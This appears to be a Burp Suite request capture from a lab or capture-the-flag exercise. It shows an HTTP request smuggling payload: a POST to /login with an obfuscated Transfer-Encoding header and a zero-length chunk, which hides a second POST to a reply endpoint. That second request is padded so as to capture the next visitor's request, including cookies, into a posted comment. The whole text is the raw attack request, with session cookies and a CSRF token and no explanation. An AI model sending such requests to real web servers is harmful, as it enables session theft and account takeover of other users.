 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1\r\n
2 Host: 172.31.25.226\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 855\r\n
5 Origin: http://172.31.25.226\r\n
6 Cookie: session=eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiMWEwNjQzN2ZhNWJiY2M0ZDk4YmZiZDlmNGU5MjMxNjkwMDdiZWU4YSJ9.YjYwAg.JGLXjSukyax4Bgfc7EoYYrP8nIk\r\n
7 Transfer-Encoding:0cchunked\r\n
8 \r\n
9 0\r\n
10 \r\n
11 POST /reply/8/6/1 HTTP/1.1\r\n
12 Host: 172.31.25.226\r\n
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
15 Accept-Language: en-US,en;q=0.5\r\n
16 Accept-Encoding: gzip, deflate\r\n
17 Content-Type: application/x-www-form-urlencoded\r\n
18 Content-Length: 400\r\n <-----
19 Origin: http://172.31.25.226\r\n
20 Connection: close\r\n
21 Referer: http://172.31.25.226/home\r\n
22 Cookie:session=
.eJwtjktqBDEMBe_idRZW62fNZRpLlkgIJNA9swq5e7zI5sErKKifdtaV93t7PK9XvrXzY7VHEwrsRwHwIg8gDq9MQFHHjfauEWYYkRSaKj6IOI_RRZZ1HV2Jh8CoJNDBOvNAXcTCgGV6zGKxGZMrUUQQityCyWEiyGo75HXn
9V-zb9xXnc_vz_zaAGYXQq3J7hG0bHj5sqK0Y-vWu3rmmO33D3d4PuI.YjYw1A.dqoAdny4Y-4GiBYiDoiYIfTsmOM\r\n
23 \r\n
24 csrf_token=IjFhMDY0MzdmYTViYmNjNGQ5OGJmYmQ5ZjRlOTIzMTY5MDA3YmVlOGEi.YjYw1A.Pjm89jCZKhRtSc23furCI1wC78o&submit=Reply&content=PADDING%7C%7C